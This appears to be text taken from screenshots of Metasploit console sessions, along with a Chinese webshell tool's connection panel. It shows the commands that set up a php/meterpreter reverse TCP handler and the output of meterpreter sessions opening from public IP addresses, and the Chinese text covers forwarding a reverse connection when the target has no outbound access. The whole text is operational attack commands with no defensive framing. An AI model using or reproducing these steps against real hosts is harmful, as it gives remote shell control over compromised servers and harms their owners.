 https://metasploit.com
=[ metasploit v6.3.27-dev- ]
+ -- --=[ 2333 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1382 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the analyze command to suggest
runnable modules for hosts
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4848
lport => 4848
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4848
[*] Sending stage (39927 bytes) to 223.104.108.30
[*] Meterpreter session 1 opened (172.16.0.220:4848 -> 223.104.108.30
2023-08-10 07:25:29 +0800
meterpreter >
连接信息
IP地址: 8.130.73.157
端口: 4848
目标不出网
*当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >